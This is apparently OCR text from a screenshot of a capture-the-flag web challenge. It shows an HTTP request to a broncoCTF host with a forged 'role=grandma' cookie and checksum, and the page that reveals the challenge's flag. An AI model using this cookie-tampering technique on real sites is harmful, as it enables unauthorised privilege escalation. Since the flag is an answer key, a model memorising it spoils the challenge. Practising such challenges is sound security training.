 Welcome to Grandma's Bakery!
Grandma's Secret Recipe:
Flag: bronco{grandma-makes-b3tter-cookies-than-girl-scouts-and-i-w1ll-fight-you-over-th@t-fact}
Login Logout Grandma's Pantry
Request
Pretty Raw Hex \n
1 GET /grandma HTTP/2
2 Host: grandma.web.broncoctf.xyz
3 Cookie: role="grandma"; checksum=
a5d19cdd5fd1a8f664c0ee2b5e293167
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,image/pn
g,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://grandma.web.broncoctf.xyz/grandma
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin